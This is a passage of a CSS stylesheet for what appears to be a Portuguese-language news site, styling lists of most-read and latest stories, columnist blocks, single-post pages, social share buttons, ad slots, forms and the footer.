			color:#2DA27E;
			font-size:31px;
			font-weight:300;
		}
		.lista-mais-lidas li h4 {
			display:block;
			overflow:hidden;
			padding-left:20px;
			font-weight:normal;
			padding-bottom:4px;
			line-height:20px;	
		}
			.lista-mais-lidas li h4 a {
				color:#2CA07E;
				font-size:18px;
				text-decoration:none;	
				font-family: 'Sumana', serif;
			}
				.lista-mais-lidas li h4 a:hover {
					color:#185644;
				}

.content-colunas {
	float:right;
	width:304px;
	overflow:hidden;	
}
			
.tit-colunas {
	background:url(../images/tit-colunas.png) no-repeat;
	width:172px;
	height:40px;
	overflow:hidden;	
	margin-bottom:40px;
}

.lista-colunas {
	display:block;
	overflow:hidden;	
}
	.lista-colunas li {
		display:block;
		margin-bottom:20px;
		overflow:hidden;	
	}
		.lista-colunas li img {
			float:left;
			overflow:hidden;
			border:1px solid #DDDDDD;	
			margin-right:7px;
			width:67px;
		}
		.lista-colunas li span {
			color:#269DBF;
			font-size:11px;
			display:block;
			font-weight:bold;
			text-transform:uppercase;
			padding-top:3px;	
		}
		.lista-colunas li h4 {
			display:block;
			overflow:hidden;	
			font-weight:normal;
			line-height:15px;
			padding-bottom:2px;
			padding-top:7px;
		}
			.lista-colunas li h4 a {
				color:#666666;
				font-size:16px;
				text-decoration:none;	
				font-family: 'Sumana', serif;
				font-weight:normal;
			}
				.lista-colunas li h4 a:hover {
					color:#000;	
				}
			
.capa-content-right {
	float:right;
	overflow:hidden;
	width:322px;	
}	

.content-ultimas-capa {
	display:block;
	overflow:hidden;
	border:1px solid #DDDDDD;	
	-webkit-border-radius: 2px;
	border-radius: 2px;
}

.tit-ultimas {
	background:url(../images/tit-ultimas-noticias.png) no-repeat;
	width:159px;
	height:15px;
	overflow:hidden;
	margin:10px auto;
}

.seta-cima {
	background:url(../images/seta-cima.png) no-repeat center center #EEEEEE;
	display:block;	
	padding:13px 0px;
	border-top:1px solid #ddd;
	border-bottom:1px solid #ddd;
}

.seta-baixo {
	background:url(../images/seta-baixo.png) no-repeat center center #EEEEEE;
	display:block;	
	padding:13px 0px;
	border-top:1px solid #ddd;
	border-bottom:1px solid #ddd;
}

.lista-ultimas {
	display:block;
	padding:15px 10px 0px 10px;
	list-style:none;	
	 height: 20000em;
	 position:relative;
	 margin-top:10px;
}
	.lista-ultimas li {
		display:block;
		overflow:hidden;
		border-bottom:1px dotted #CCCCCC;
		padding-bottom:15px;
		margin-bottom:15px;	
		height: 50px;
	}
		.lista-ultimas li h4 {
			display:block;
			overflow:hidden;	
			font-weight:normal;
			padding-bottom:3px;
		}
			.lista-ultimas li h4 a {
				font-size:13px;
				color:#666666;
				text-decoration:none;	
			}
				.lista-ultimas li h4 a:hover {
					color:#000;	
				}
		.lista-ultimas li span {
			color:#000;
			font-size:11px;	
			float:left;
			margin-right:10px;
			margin-top:10px;
		}
			.lista-ultimas li span strong {
				color:#000;
			}
		
.ultimas-cat {
	display:block;	
	color:#FF5B26;
	text-decoration:none;
	font-size:11px;
	font-weight:bold;
	text-transform:uppercase;
	padding-bottom:5px;
}

.publicidade-300-250 {
	display:block;
	overflow:hidden;
	padding:10px;
	background:url(../images/bg-publicidade-970-150.jpg) repeat;
	margin-top:28px;	
}
	
	
.rodape {
	background:#15576A;
	display:block;
	color:#fff;
	padding:20px 0px;
	margin-top:50px;	
}

.logo-rodape {
	background:url(../images/logo-rodape.png) no-repeat;
	width:63px;
	height:50px;
	overflow:hidden;
	float:left;	
}

.rodape-meio {
	float:left;
	overflow:hidden;
	margin-left:25px;	
}
	.rodape-meio p {
		color:#fff;
		display:block;
		clear:both;	
		border-top:1px solid #3B7282;
		padding-top:10px;
		font-size:12px;
		padding-bottom:3px;
	}

	.rodape-meio .menu-topo-bottom {
		margin-top:3px;	
		
		padding-bottom:10px;
		display:block;
	}
		.rodape-meio .menu-topo-bottom li a {
			color:#fff;	
		}
		.rodape-meio .menu-topo-bottom li:first-child  {
			margin-left:0px;
		}
		
.znit {
	width:34px;
	height:16px;
	overflow:hidden;
	float:right;
	background:url(../images/znit.png) no-repeat;
	margin-top:32px;	
}

/********************** CATEGORIA **************************************/
.meio {
	margin-top:40px;		
}

.coluna-esquerda{
	float:left;
	overflow:hidden;
	width:640px;
}

.tit-categoria {
	display:block;
	font-size:40px;
	color:#13576A;
	margin-bottom:45px;	
	font-family: 'Sumana', serif;
}

.cada-noticia {
	display:block;
	overflow:hidden;
	border-bottom:1px solid #E8E8E8;
	padding-bottom:20px;
	margin-bottom:20px;	
}
	
	.colunista-tit {
		color:#15576A;
		font-size:20px;	
		font-family: 'Sumana', serif;
		text-decoration:none;	
		display:block;	
	}

	.cada-noticia h2 {
		display:block;	
		overflow:hidden;
		padding-bottom:6px;
	}
		.cada-noticia h2 a {
			color:#15576A;
			font-size:20px;	
			font-family: 'Sumana', serif;
			text-decoration:none;
		}
			.cada-noticia h2 a:hover {
				color:#2498B9;		
			}

.img-noticia {
	float:left;
	overflow:hidden;
	width:284px;
	height:158px;
	margin-right:16px;	
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;
}

.sombra-img-noticia {
	background:url(../images/sombra-noticia.png) no-repeat;
	display:block;
	width:100%;
	height:100%;	
}

.data-noticia {
	display:block;
	color:#666666;
	font-size:11px;
	padding-bottom:10px;	
}

.noticia-social {
	display:block;
	overflow:hidden;
	margin-top:15px;	
}
	.noticia-social li {
		float:left;
		overflow:hidden;
		height:28px;
		width:29px;
		margin-right:10px;
	}
	
	.noticia-social li.link-facebook {
		background:url(../images/btn-facebook.png) no-repeat;
		width:125px;	
	}

.link-twitter {
	background:url(../images/btn-twitter.png) no-repeat;
}

.link-google {
	background:url(../images/btn-google.png) no-repeat;
}

.link-pinterest {
	background:url(../images/btn-pinterest.png) no-repeat;
}

.coluna-direita {
	float:right;
	width:324px;
	overflow:hidden;	
}
	.coluna-direita .content-ultimas-capa {
		margin-top:34px;	
	}
	.coluna-direita .content-mais-lidas {
		margin-top:34px;	
	}
	.coluna-direita .content-colunas {
		margin-top:34px;	
	}
	
/********************** Colunas *****************************/
.tit-autor-coluna {
	display:block;
	color:#FF5B26;
	font-size:16px;
	padding-top:10px;
	margin-bottom:45px;	
	font-family: 'Sumana', serif;
}

.container-colunista {
	display:block;
	overflow:hidden;
	margin-bottom:34px;	
}
	.container-colunista img {
		max-width:324px;
		height:auto;	
	}
	.container-colunista span {
		display:block;
		color:#13576A;
		font-size:16px;	
		font-family: 'Sumana', serif;
		padding:10px 0px;
	}
	
	.container-colunista p {
		color:#666666;
		font-size:13px;
		line-height:22px;	
	}
	
/***************************** Single ************************/

.post {
	display:block;
	padding-bottom:20px;	
}
	.post h1 {
		color:#15576A;
		font-size:30px;	
		font-family: 'Sumana', serif;
		line-height:32px;
		font-weight:normal;
		padding:10px 0px;
	}
	
.post-content-autor {
	display:block;
	overflow:hidden;	
}
	
.post-resumo  {
	display:block;
	font-size:16px;
	color:#666666;
	line-height:22px;
	border-bottom:1px dotted #E8E8E8;
	padding-bottom:20px;
	margin-bottom:20px;	
}

.post-autor {
	display:block;
	overflow:hidden;	
}

.post-autor {
	text-transform:uppercase;
	color:#FF5A26;
	font-size:11px;
	font-weight:bold;
	padding-bottom:5px;	
}

.noticia-social-single {
	display:block;
	overflow:hidden;
	margin-top:10px;	
}
	.noticia-social-single li {
		float:left;
		overflow:hidden;
		height:28px;
		width:29px;
		margin-right:10px;
	}
	
	.noticia-social-single li.link-facebook-single {
		background:url(../images/btn-facebook-cor.jpg) no-repeat;
		width:125px;	
	}

.link-twitter-single {
	background:url(../images/btn-twitter-cor.jpg) no-repeat;
}

.link-google-single {
	background:url(../images/btn-google-cor.jpg) no-repeat;
}

.link-pinterest-single {
	background:url(../images/btn-pinterest-cor.jpg) no-repeat;
}

.post-text {
	display:block;
	overflow:hidden;
	margin-top:39px;	
}
	.post-text strong {
		color:#333333;	
		font-size:15px;	
	}
	
	.post-text blockquote {
		font-family: Arial;
		padding: 10px 50px;
		background-color: #F6F6F6;
		border-left: 4px solid #CCC;
		margin: 20px 0 20px 0px;
		font-style:italic;
	}
	
	.post-text ul {list-style: circle inside none;margin-left:2px;}
	.post-text ul li { display:list-item;list-style: circle inside none;font-size:14px;margin-bottom:5px;color:#333333;font-size:15px;padding-bottom:4px;}
	
	.post-text a {
		text-decoration:none;
		color:#FF5A26;	
	}
	.post-text .wp-caption-text {
		background:#EEEEEE;
		padding:9px;
		font-size:12px;
		color:#555555;
		margin-top: -2px;
		line-height:18px;	
	}
	.post-text p {
		color:#333333;
		font-size:15px;
		padding:10px 0px 15px 0px;
		line-height:22px;	
	}
	.post-text h2 {
		display:block;
		overflow:hidden;
		font-size:19px;
		color:#1E7271;
		font-weight:bold;
		padding:5px 0px 0px 0px;	
	}
	
	
/*---:[ universal image classes ]:---*/
img.alignleft, img.left { float: left;margin-right: 20px; }
img.alignright, img.right { float: right;margin-left: 20px; }
img.aligncenter, img.center { display: block; margin-right: auto; margin-left: auto; float: none; clear: both; }
img.alignnone, img.block { display: block; clear: both; }
img.frame { background: #eee; border-style: solid; border-color: #ddd; }
img.stack { clear: none !important; }
img[align="left"] { float: left; clear: left; }
img[align="right"] { float: right; clear: right; }
img[align="middle"] { display: block; margin-right: auto; margin-left: auto; float: none; clear: both; }
	
.content-tags {
	display:block;
	overflow:hidden;
	margin-top:30px;	
}
	.content-tags span {
		color:#FF5A26;
		font-weight:bold;
		padding-bottom:10px;
		font-size:13px;	
		display:block;
	}
	
	.content-tags a {
		color:#fff;
		font-size:12px;
		display:inline-block;
		background:#228CB5;
		padding:3px 5px;
		font-weight:bold;
		text-decoration:none;
		-webkit-border-radius: 2px;
		border-radius: 2px;		
	}
	
.separador-single-1 {
	display:block;
	overflow:hidden;
	height:17px;
	background:url(../images/bg-publicidade-970-150.jpg) repeat;
	margin-top:30px;	
}

.separador-single-2 {
	display:block;
	overflow:hidden;
	height:80px;
	background:url(../images/bg-publicidade-970-150.jpg) repeat;
	margin-top:30px;	
}

.content-veja-mais {
	display:block;
	overflow:hidden;
	margin-top:30px;	
}
	.content-veja-mais h5 {
		display:block;
		overflow:hidden;
		color:#3F4548;
		font-weight:bold;
		padding-bottom:25px;
		font-size:24px;
	}
	
.lista-veja-mais {
	display:block;
	overflow:hidden;	
}
	.lista-veja-mais li {
		width:209px;
		float:left;
		overflow:hidden;	
		margin-right:5px;
	}
		.lista-veja-mais li:last-child {
			margin-right:0px;	
		}
		.lista-veja-mais li h6 {
			display:block;
			overflow:hidden;
			padding-bottom:3px;	
			font-weight:normal;
			line-height:15px;
			padding-top:10px;
		}
			.lista-veja-mais li h6 a {
				font-size:13px;
				color:#666666;
				text-decoration:none;		
			}
				.lista-veja-mais li h6 a:hover {
					color:#000;	
				}
	
.img-veja-mais {
	width:209px;
	height:149px;
	overflow:hidden;
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;	
}
	.img-veja-mais .link-categoria {
		margin:10px;	
	}
	
.content-formulario {
	background:#F7F7F7;
	border:1px solid #EEEEEE;
	width:744px;
	overflow:hidden;
	padding:25px;
	margin:0px auto;	
}

.form-cada-linha {
	display:block;
	overflow:hidden;
	margin-bottom:20px;	
}
	.form-cada-linha label {
		display:block;
		overflow:hidden;
		color:#1F4B6B;
		font-size:14px;
		padding-bottom:5px;
		font-weight:bold;	
	}
	
.input-form {
	width:380px;
	height:36px;
	border:1px solid #D7D7D7;
	padding-left:10px;	
	-webkit-box-shadow:inset 1px 1px 2px 1px #E7E7E7;
box-shadow:inset 1px 1px 2px 1px #E7E7E7;
}

.text-form {
	width:720px;
	height:166px;
	border:1px solid #D7D7D7;
	padding-left:10px;	
	-webkit-box-shadow:inset 1px 1px 2px 1px #E7E7E7;
box-shadow:inset 1px 1px 2px 1px #E7E7E7;
}

.jcarousel-control-prev {
	background:url(../images/btn-prev.png) no-repeat;
	width:14px;
	height:24px;
	position:absolute;
	top:132px;
	left:20px;	
	text-indent:-999px;	
}

.jcarousel-control-next {
	background:url(../images/btn-next.png) no-repeat;
	width:14px;
	height:24px;
	position:absolute;
	top:132px;
	right:20px;
	text-indent:-999px;	
}

.expediente {
	display:block;
	overflow:hidden;	
}

	.expediente p {
		margin-bottom:15px;
		color:#1E7271;
		font-size:13px;
		line-height:22px;	
	}
	.expediente strong {
		display:block;
		color:#1E7271;
		font-weight:bold;
		font-size:19px;
	}
	
.exp-left {
	float:left;
	width:317px;	
}

.exp-dir {
	float:right;
	width:317px;	
}

.lista-videos-pag {
	display:block;
	width:700px;	
}

	.lista-videos-pag li {
		float:left;
		width:300px;
		margin:0px 0px 42px 22px;
		overflow:hidden;	
		position:relative;
	}
		.lista-videos-pag li h4 {
			display:block;
			margin-top:10px;	
			font-weight:normal;
			color:#132B3D;
			font-size:20px;
			text-decoration:none;
			line-height:22px;
			padding-bottom:2px;
		}
			.lista-videos-pag li a {
				text-decoration:none;		
			}
	
.img-video-pag {
	width:300px;
	height:200px;	
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;	
	overflow:hidden;
	cursor:pointer;
}
	.lista-videos-pag li:hover .sombra-video {
		display:block;	
	}
	
.sombra-video {
	width:300px;
	height:200px;
	overflow:hidden;
	background:url(../images/sombra-video.png) no-repeat;	
	display:none;
}
	
.icon-play {
	background:url(../images/icon-play.png) no-repeat;
	width:55px;
	height:55px;
	overflow:hidden;
	position:absolute;
	left: 120px;
	top: 71px;	
}
		
.publicidade-490-275 {
	width:490px;
	height:275px;
	overflow:hidden;
	float:right;	
	margin-bottom:10px;
	-webkit-border-radius: 2px;
		border-radius: 2px;
}

.publicidade-320-150 {
	background:url(../images/bg-publicidade-970-150.jpg) repeat;
	display:block;
	padding:15px 0px;
	text-align:center;	
}
	.publicidade-320-150 ul li {
		float:left;
		width:320px;
		height:150px;
		overflow:hidden;
		margin-right:15px;	
	}
		.publicidade-320-150 ul li:last-child {
			margin-right:0px;	
		}
		
.publicidade-320-150-lateral {
	display:block;
	overflow:hidden;
}
	.publicidade-320-150-lateral ul li {
		float:left;
		width:320px;
		height:150px;
		overflow:hidden;
		margin-bottom:15px;	
	}
